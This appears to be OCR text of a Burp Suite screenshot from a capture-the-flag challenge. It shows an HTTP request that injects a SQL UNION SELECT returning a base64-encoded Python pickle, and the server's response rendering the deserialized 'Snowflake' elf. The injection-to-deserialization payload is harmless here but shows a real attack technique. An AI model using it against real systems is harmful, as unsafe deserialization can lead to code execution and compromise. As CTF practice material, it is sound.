 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 GET /<@urlencode_all>0 UNION
SELECT "gASVUAAAAAAAAACMCF9fbWFpbl9flIwDRWxmlJOUKYGUfZQojARuYW1llIwJU25vd2ZsYWtllIwIYWN0aXZpdHmU
jA1QYWNraW5nIGdpZnRzlIwCaWSUTnViLg=="; -- -<@/urlencode_all> HTTP/1.1
2 Host: challs.htsp.ro:13001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challs.htsp.ro:13001/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.1
3 Date: Tue, 20 Dec 2022 23:08:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 616
6 Connection: close
7
8 <html>
9 <head>
10 <meta charset="UTF-8" />
11 <meta
12 name="viewport"
13 content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0,
minimum-scale=1.0"
14 />
15 <link rel="stylesheet" href="/static/css/elf.css" />
16 </head>
17 <body>
18 <div id="wrapper">
19 <div id="content">
20 <div id="name">
Snowflake
</div>
21 <img id="snowman" src="/static/images/snowman.gif" />
22 <div id="activity">
Packing gifts
</div>
23 </div>
24 </div>
25 <script src="/static/js/vendor/snowstorm-min.js">
</script>
26 <script src="/static/js/app.js">
</script>
27 </body>
28 </html>